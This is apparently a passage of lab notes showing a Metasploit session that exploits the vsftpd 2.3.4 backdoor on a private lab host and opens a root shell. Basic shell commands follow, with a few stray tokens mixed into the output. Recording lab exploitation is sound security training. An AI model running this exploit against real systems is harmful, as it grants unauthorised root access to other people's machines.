 Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
Sistema de ...
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.101.21
RHOSTS => 192.168.101.21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.101.21:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.101.21:21 - USER: 331 Please specify the password.
[+] 192.168.101.21:21 - Backdoor service has been spawned, handling...
[+] 192.168.101.21:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.101.22:42897 -> 192.168.101.21:6200) at 2025-07-02 00:30:10 -0500
whoami
dir3
root
pwd
/
/home
sh: line 8: /home: is a directory
cd home
pwd
lab3_go
/home
ls
ftp
msfadmin
service
user